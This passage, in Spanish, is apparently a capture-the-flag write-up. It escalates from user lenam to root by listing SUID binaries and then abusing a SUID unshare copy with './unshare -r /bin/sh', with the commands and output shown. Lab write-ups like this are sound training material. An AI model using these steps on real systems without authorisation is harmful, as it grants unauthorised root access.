 Elevación de privilegios de lenam a root
Buscamos ficheros con SUID
~$ find / -perm -u=s -type f 2>/dev/null
lenam@twitx:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/su
/usr/bin/sudo
/home/lenam/look/inside/unshare
y encontramos el fichero /home/lenam/look/inside/unshare
Es un ejecutable que sirve para crear nuevos espacios de nombres y ejecutar programas en ellos,
tenemos la opción de elevar privilegios.
Más información:
https://gtfobins.github.io/gtfobins/unshare/
Asi que ejecutamos:
~/look/inside$ ./unshare -r /bin/sh
lenam@twitx:~$ cd look/inside/
lenam@twitx:~/look/inside$ ./unshare -r /bin/sh
# whoami
root
# id
uid=65534(nobody) gid=65534(nogroup) euid=0(root) egid=0(root) grupos=0(root),65534(nogroup)
#
Enhorabuena CTF conseguido.